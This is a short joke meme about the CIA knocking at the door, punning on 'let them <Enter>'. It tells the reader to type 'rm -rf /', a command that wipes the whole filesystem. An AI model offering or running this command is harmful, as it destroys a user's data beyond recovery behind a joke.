 If CIA's knocking on your door
1. Open Terminal
2. Type: rm -rf /
3. Let them <Enter>